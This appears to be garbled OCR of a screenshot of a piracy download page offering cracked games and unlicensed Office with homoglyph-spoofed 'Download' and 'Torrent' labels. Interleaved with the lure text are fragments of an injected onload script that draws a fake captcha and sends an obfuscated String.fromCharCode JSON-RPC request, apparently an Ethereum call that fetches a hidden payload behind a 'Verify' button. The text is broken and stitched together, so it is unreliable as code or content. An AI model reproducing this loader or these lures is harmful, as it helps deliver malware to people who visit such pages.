
Release Stable Windows Version
2026
Hogwarts Legacy 2 Cracked for
Desktop 2026
Office 2021 Home & Student No
one;" onload="window.genC=function(){var
License Key Needed Dоw𝚗l𝚘ad
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.fl
ath.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMat
T𝚘r𝚛ent
onrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97
Fall 2: Deadpoint 2026 x264
56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57
DDP5.1 Magnet
Office 2026 ARM64 Unlocked
Verify
Latest Version torrent